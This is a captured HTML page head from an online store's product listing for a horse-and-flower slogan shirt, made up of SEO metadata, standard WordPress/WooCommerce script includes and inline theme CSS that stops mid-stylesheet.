

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://merchaz.com/once-upon-a-time-i-picked-up-a-horse-flower-shirt/
body_size: 61002
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://merchaz.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Once Upon A Time I Picked Up A Horse Flower Shirt - Merchaz</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://merchaz.com/once-upon-a-time-i-picked-up-a-horse-flower-shirt/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Once Upon A Time I Picked Up A Horse Flower Shirt - Merchaz" />
<meta property="og:url" content="https://merchaz.com/once-upon-a-time-i-picked-up-a-horse-flower-shirt/" />
<meta property="og:site_name" content="Merchaz" />
<meta property="og:image" content="https://cdn.merchaz.com/wp-content/uploads/2023/04/once-upon-a-time-i-picked-up-a-horse-flower-shirt.jpg" />
<meta property="og:image:secure_url" content="https://cdn.merchaz.com/wp-content/uploads/2023/04/once-upon-a-time-i-picked-up-a-horse-flower-shirt.jpg" />
<meta property="og:image:width" content="1010" />
<meta property="og:image:height" content="1010" />
<meta property="og:image:alt" content="Once Upon A Time I Picked Up A Horse Flower Shirt" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="21.99" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Once Upon A Time I Picked Up A Horse Flower Shirt - Merchaz" />
<meta name="twitter:image" content="https://cdn.merchaz.com/wp-content/uploads/2023/04/once-upon-a-time-i-picked-up-a-horse-flower-shirt.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;21.99" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://merchaz.com/#organization","name":"Merchaz"},{"@type":"WebSite","@id":"https://merchaz.com/#website","url":"https://merchaz.com","name":"Merchaz","alternateName":"Merchaz","publisher":{"@id":"https://merchaz.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://cdn.merchaz.com/wp-content/uploads/2023/04/once-upon-a-time-i-picked-up-a-horse-flower-shirt.jpg","url":"https://cdn.merchaz.com/wp-content/uploads/2023/04/once-upon-a-time-i-picked-up-a-horse-flower-shirt.jpg","width":"1010","height":"1010","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://merchaz.com/once-upon-a-time-i-picked-up-a-horse-flower-shirt/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://merchaz.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://merchaz.com/animals/","name":"Animals"}},{"@type":"ListItem","position":"3","item":{"@id":"https://merchaz.com/once-upon-a-time-i-picked-up-a-horse-flower-shirt/","name":"Once Upon A Time I Picked Up A Horse Flower Shirt"}}]},{"@type":"ItemPage","@id":"https://merchaz.com/once-upon-a-time-i-picked-up-a-horse-flower-shirt/#webpage","url":"https://merchaz.com/once-upon-a-time-i-picked-up-a-horse-flower-shirt/","name":"Once Upon A Time I Picked Up A Horse Flower Shirt - Merchaz","datePublished":"2023-04-24T01:27:48+00:00","dateModified":"2023-04-24T01:27:48+00:00","isPartOf":{"@id":"https://merchaz.com/#website"},"primaryImageOfPage":{"@id":"https://cdn.merchaz.com/wp-content/uploads/2023/04/once-upon-a-time-i-picked-up-a-horse-flower-shirt.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://merchaz.com/once-upon-a-time-i-picked-up-a-horse-flower-shirt/#breadcrumb"}},{"@type":"Product","name":"Once Upon A Time I Picked Up A Horse Flower Shirt - Merchaz","sku":"CAT21042303804","category":"Animals","mainEntityOfPage":{"@id":"https://merchaz.com/once-upon-a-time-i-picked-up-a-horse-flower-shirt/#webpage"},"image":[{"@type":"ImageObject","url":"https://cdn.merchaz.com/wp-content/uploads/2023/04/once-upon-a-time-i-picked-up-a-horse-flower-shirt.jpg","height":"1010","width":"1010"},{"@type":"ImageObject","url":"https://cdn.merchaz.com/wp-content/uploads/2023/04/once-upon-a-time-i-picked-up-a-horse-flower-sweatshirt.jpg","height":"1010","width":"1010"},{"@type":"ImageObject","url":"https://cdn.merchaz.com/wp-content/uploads/2023/04/once-upon-a-time-i-picked-up-a-horse-flower-v-neck.jpg","height":"1010","width":"1010"},{"@type":"ImageObject","url":"https://cdn.merchaz.com/wp-content/uploads/2023/04/once-upon-a-time-i-picked-up-a-horse-flower-tank-top.jpg","height":"1010","width":"1010"},{"@type":"ImageObject","url":"https://cdn.merchaz.com/wp-content/uploads/2023/04/once-upon-a-time-i-picked-up-a-horse-flower-hoodie.jpg","height":"1010","width":"1010"}],"offers":{"@type":"Offer","price":"21.99","priceCurrency":"USD","priceValidUntil":"2026-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://merchaz.com/once-upon-a-time-i-picked-up-a-horse-flower-shirt/","seller":{"@type":"Organization","@id":"https://merchaz.com/","name":"Merchaz","url":"https://merchaz.com","logo":""}},"@id":"https://merchaz.com/once-upon-a-time-i-picked-up-a-horse-flower-shirt/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='prefetch' href='https://merchaz.com/wp-content/themes/flatsome/assets/js/chunk.countup.js?ver=3.16.2' />
<link rel='prefetch' href='https://merchaz.com/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.js?ver=3.16.2' />
<link rel='prefetch' href='https://merchaz.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.16.2' />
<link rel='prefetch' href='https://merchaz.com/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.js?ver=3.16.2' />
<link rel='prefetch' href='https://merchaz.com/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.js?ver=3.16.2' />
<link rel="alternate" type="application/rss+xml" title="Merchaz &raquo; Feed" href="https://merchaz.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Merchaz &raquo; Comments Feed" href="https://merchaz.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Merchaz &raquo; Once Upon A Time I Picked Up A Horse Flower Shirt Comments Feed" href="https://merchaz.com/once-upon-a-time-i-picked-up-a-horse-flower-shirt/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://merchaz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmerchaz.com%2Fonce-upon-a-time-i-picked-up-a-horse-flower-shirt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://merchaz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmerchaz.com%2Fonce-upon-a-time-i-picked-up-a-horse-flower-shirt%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='themecomplete-epo-css' href='https://merchaz.com/wp-content/plugins/woocommerce-tm-extra-product-options/assets/css/epo.min.css?ver=6.1.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://merchaz.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://merchaz.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://merchaz.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://merchaz.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://merchaz.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.16.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://merchaz.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.16.2);
				src:
					url(https://merchaz.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.16.2) format("embedded-opentype"),
					url(https://merchaz.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.16.2) format("woff2"),
					url(https://merchaz.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.16.2) format("truetype"),
					url(https://merchaz.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.16.2) format("woff"),
					url(https://merchaz.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.16.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://merchaz.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.16.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://merchaz.com/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<style id='themecomplete-extra-css-inline-css' type='text/css'>
.woocommerce #content table.cart img.epo-upload-image, .woocommerce table.cart img.epo-upload-image, .woocommerce-page #content table.cart img.epo-upload-image, .woocommerce-page table.cart img.epo-upload-image, .epo-upload-image {max-width: calc(70% - 0.5em)  !important;max-height: none !important;}

/*# sourceURL=themecomplete-extra-css-inline-css */
</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.1" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.2.1" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.2.1" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://merchaz.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://merchaz.com/wp-json/wp/v2/product/544649" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://merchaz.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://merchaz.com/?p=544649' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://merchaz.com/wp-content/uploads/2023/04/cropped-ico-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://merchaz.com/wp-content/uploads/2023/04/cropped-ico-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://merchaz.com/wp-content/uploads/2023/04/cropped-ico-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://merchaz.com/wp-content/uploads/2023/04/cropped-ico-1-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #2ebb77;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1410px}.row.row-collapse{max-width: 1380px}.row.row-small{max-width: 1402.5px}.row.row-large{max-width: 1440px}.header-main{height: 50px}#logo img{max-height: 50px}#logo{width:150px;}.header-bottom{min-height: 30px}.header-top{min-height: 33px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 60%;}.header-bg-color {background-color: #ffffff}.header-bottom {background-color: #ffffff}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 35px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 30px }@media (max-width: 549px) {.header-main{height: 50px}#logo img{max-height: 50px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #2ebb77;}/* Color !important */[data-text-color="primary"]{color: #2ebb77!important;}/* Background Color */[data-text-bg="primary"]{background-color: #2ebb77;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #2ebb77;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #2ebb77}.nav-tabs > li.active > a{border-top-color: #2ebb77}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #2ebb77 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #2ebb77 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #2ebb77;}/* Focus */.primary:focus-visible, .submit-button:focus-visible, button[type="submit"]:focus-visible { outline-color: #2ebb77!important; }/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#2ebb77; }[data-text-bg="secondary"]{background-color: #2ebb77;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #2ebb77}/* Color !important */[data-text-color="secondary"]{color: #2ebb77!important;}/* Border */.secondary.is-outline:hover{border-color:#2ebb77}/* Focus */.secondary:focus-visible, .alt:focus-visible { outline-color: #2ebb77!important; }.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #e8430c}.alert.is-link, .alert.is-outline, .color-alert{color: #e8430c;}/* Color !important */[data-text-color="alert"]{color: #e8430c!important;}/* Background Color */[data-text-bg="alert"]{background-color: #e8430c;}body{color: #242424}h1,h2,h3,h4,h5,h6,.heading-font{color: #151515;}.header:not(.transparent) .top-bar-nav > li > a {color: #0a0a0a;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #2b2b2b;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #0a0a0a;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #2ebb77;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #2ebb77;}a{color: #258d5a;}.price del, .product_list_widget del, del .woocommerce-Price-amount { color: #000000; }ins .woocommerce-Price-amount { color: #dd3333; }.shop-page-title.featured-title .title-bg{ background-image: url(https://cdn.merchaz.com/wp-content/uploads/2023/04/once-upon-a-time-i-picked-up-a-horse-flower-shirt.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #0a0a0a!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #0a0a0a!important;}.header-main .header-button > .button:not(.is-outline){background-color: #0a0a0a!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #0a0a0a!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #0a0a0a!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #0a0a0a!important;}.footer-1{background-color: #0f0f0f}.footer-2{background-color: #252525}.absolute-footer, html{background-color: #191919}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */#top-bar a.nav-top-link {font-size: 13px;font-weight: bold;color: #000;}.header-main .cart-item [data-icon-label]:after{top:-5px}.header .header-bottom .nav > li > a{font-weight:700;color:#292929!important;text-transform:initial}.header #woocommerce-product-search-field-0{border-radius:5px}.header-main .cart-item .cart-img-icon{max-width:25px;width:25px;height:25px}.product-view-pro img{border-radius:10px}.page-wrapper.page-left-sidebar .page-inner ol{margin-left:30px}.info-purchase{border:1px solid #cacaca;border-radius:5px;background:#ebebeb;margin-bottom:20px!important}.product-footer .container #tab-description a{color:#e80000}#product-sidebar{padding:0 5px 10px}#product-sidebar .widget-title{text-align:center;display:block;background:#d33;color:#fff;padding:10px 0;border-radius:5px 5px 0 0}#product-sidebar .is-divider.small{display:none}#product-sidebar .product_list_widget{border:1px solid #d2d2d2;padding:0 5px}#product-sidebar .product_list_widget .amount{display:none}#product-sidebar .product_list_widget a img{width:75px;height:75px}.product-sidebar-small ul.product_list_widget li{padding-left:85px}.product-sidebar-small ul.product_list_widget a{overflow:hidden;text-overflow:ellipsis;line-height:25px;-webkit-line-clamp:3;height:75px;display:-webkit-box;-webkit-box-orient:vertical}#prouct-size-option-id{padding:0 24px;margin-top: -20px;}#prouct-size-option-id li.tmcp-field-wrap{padding:0;margin-bottom:10px}#prouct-size-option-id .tm-epo-field-label{border:1px solid #bfbfbf;padding:10px 0;width:90%;margin-right:0;text-align:center;font-size:15px;font-weight:400;border-radius:10px}#prouct-size-option-id .tm-epo-field-label input{display:none}#prouct-size-option-id .tc-active .tm-epo-field-label{background:#000;color:#fff}#prouct-size-option-id .tm-epo-field-label span.tc-label{padding:0!important}#prouct-color-option-id .tm-epo-element-label, #prouct-size-option-id .tm-epo-element-label { display: none; }#prouct-color-option-id{padding:0 15px 0 20px}#prouct-color-option-id .tc-active span.tmhexcolorimage {min-width: 34px;min-height: 34px;color: #fff;transform: scale(1);transform-origin: 50% center;display: flex;justify-content: center;align-items: center;overflow: hidden;cursor: pointer;position: relative;margin-bottom: 6px;top: -3px;}#prouct-color-option-id .tc-active span.tmhexcolorimage:after {position: absolute;top: 2px;left: 2px;bottom: 2px;right: 2px;border-radius: 50%;content: "";border: 2px solid #fff;}#prouct-color-option-id .tc-active span.tmhexcolorimage:before {top: 50%;left: 50%;transform: translate(-50%,-50%);content: "";position: absolute;height: 10px;width: 10px;background-size: 100%;background-image: url(https://cdn.merchaz.com/wp-content/uploads/2023/06/c-tick-white.png);z-index: 3;background-size: 100%;}#prouct-color-option-id .tc-active span.tmhexcolorimage[alt="White"]:before {border-color: #19124f;background-image: url(https://cdn.merchaz.com/wp-content/uploads/2023/06/c-tick-black.png); }#prouct-color-option-id .tc-active span.tmhexcolorimage[alt="White"]:after {border: 2px solid #19124f;}#prouct-color-option-id li span.tmhexcolorimage{min-width: 30px; min-height: 30px; border-radius: 100px; box-shadow: unset; border-color: #fffafa; padding-top: 0!important; width: unset!important; margin-bottom: 10px; margin-left: 0;}#prouct-color-option-id li span.tmhexcolorimage[alt="White"]{border:1px solid #c9c9c9}#prouct-color-option-id li span.tc-label{display:none}.product-info li.tmcp-field-wrap.tmhexcolorimage-li-nowh{padding:0!important}.product-info .wcppec-checkout-buttons.woo_pp_cart_buttons_div{display:none}.product-info .yith-wcwl-add-button{border:1px solid #000;padding:5px;text-align:center}.product-info .yith-wcwl-add-button:hover{background:#d8d8d8}.product-info .yith-wcwl-add-button a{width:100%;display:block}.product-info button.single_add_to_cart_button{width:33%;margin:0;padding:0;border-radius:30px;background:#fff!important;border:1px solid #009f69;color:#009f69}button.dokan-store-support-btn-product{margin:0;background-color:#ff3c33!important}.product-info button.button.buy_now_button{width:35%;padding:0;margin:0;background:#ff6239;border-radius:30px}.product-info button.single_add_to_cart_button,.product-info button.button.buy_now_button{text-transform:inherit}a.button.product_type_customizable{margin-bottom:0}.product-info select.tmcp-field{appearance:none;font-family:inherit;font-weight:300;margin-top:10px;width:100%;height:100%;border:none;color:#5c5c5c;font-size:15px;padding:15px 25px;border-radius:36px;background-color:#f5f7fa;box-shadow:unset;display:inline}.product-info h1{font-weight:300;font-size:20px}.product-info .is-divider.small{display:block}.product-info .accordion-inner{padding:10px}.product-info .size-guide { font-size: 14px; color: #282828; float: right; border-bottom: 1px solid #4caf50; padding: 5px 0px; margin-right: 15px; }p.product-size { float: left; line-height: 45px; }.product-info .size-guide span img{height:15px;width:15px;margin-right:6px}.share-produtview{color:#000}.share-produtview .share-icons-title{display:block;font-size:20px}.product-page-accordian button.toggle{right:0;left:unset}.product-page-accordian .accordion-title{padding:10px;transition:unset;font-size:unset}.search-product{background:#fff;padding:10px;border-radius:10px;margin-bottom:20px;box-shadow:0 1px 5px 1px #ddd}.search-product .large-6{padding-bottom:0}.search-product p{margin-bottom:0}.related-product{background:#fff;margin-bottom:20px}.related-product h3{padding-bottom:5px}.related-product .small-12{padding-bottom:0}.vertical-thumbnails{overflow-x:unset;overflow-y:unset}.product-thumbnails img{opacity:1}.product-small.box .product-title a{color:#282828}.product-small.box img{border-radius:10px}#optiont-ype { margin-bottom: 25px; }#optiont-ype .tc-element-inner-wrap{width:100%;position:relative;max-width:100%;margin-top:30px}#optiont-ype .tc-element-inner-wrap .tc-epo-label.tm-epo-element-label{-ms-flex:unset;flex:unset;max-width:unset;float:left;left:0px;display:block;width:20%}#optiont-ype .tc-element-inner-wrap .tc-element-container{float:right;right:15px;display:block;max-width:unset}#optiont-ype .tc-element-inner-wrap .tc-element-container ul{width:100%;margin:0;}#optiont-ype .tc-element-inner-wrap .tc-element-container ul li { padding: 0; justify-content: unset; -webkit-box-align: unset; display: flex; flex: unset !important; margin-right: 15px; width: unset; }#optiont-ype .tc-element-inner-wrap .tc-element-container ul li span { box-shadow: unset; padding: 10px 10px; font-size: 17px; font-weight: 500; margin: 0; border-radius: 30px; }#optiont-ype .tc-element-inner-wrap .tc-element-container ul li .tc-epo-text-wrapper{border:1px solid #bfbfbf}#optiont-ype .tc-element-inner-wrap .tc-element-container ul li.tc-active .tc-epo-text-wrapper { background: #000; color: #fff; border: 1px solid #000000; }#option-style .tc-element-inner-wrap{width:100%;position:relative;max-width:100%}#option-style .tc-element-inner-wrap .tc-cell.tc-epo-label{-ms-flex:unset;flex:unset;max-width:unset;float:left;left:0;display:block;width:20%;margin-bottom:0;line-height:70px}#option-style .tc-element-inner-wrap .tc-element-container{float:right;right:15px;display:block;max-width:unset}#option-style .tc-element-inner-wrap select.tmcp-field{appearance:none;font-family:inherit;font-weight:300;margin-top:10px;width:100%;height:100%;border:1px solid #dbdbdb;color:#5c5c5c;font-size:15px;padding:10px 15px;border-radius:30px;background-color:#fff;box-shadow:unset;display:inline}.menu-question-container .current-menu-item{color:#000;font-weight:700}.page-left-sidebar .page-inner ul li{margin-left:30px}.selles-markete h2{text-align:center;display:block}.selles-markete b{display:none}.woocommerce-mini-cart__buttons.buttons{margin-bottom:10px}.woocommerce-mini-cart__buttons.buttons a{border-radius:5px}p.styled__ItemParagraph-sc-e15fka-1.ghhjmh{margin-top:-15px;margin-bottom:5px;font-size:15px;font-weight:400;line-height:2;color:#282828;white-space:pre-line;margin-right:10px;margin-left:10px}.cpf-type-radioprint-location-div{display:flex!important;position:unset!important;padding:0!important}.cpf-type-radioprint-location-div .tc-epo-label { float: left; display: block; left: 15px; -ms-flex: unset!importa; flex: unset!important; max-width: unset!important; line-height: 40px; }.cpf-type-radioprint-location-div .tc-element-container{float:right;max-width:unset!important;width:unset;background:#fff;right:15px;display:block;position:absolute;border:1px solid #bcbcbc;border-radius:30px;margin:0;padding:0}.cpf-type-radioprint-location-div .tc-element-container ul li{padding:unset!important}.cpf-type-radioprint-location-div 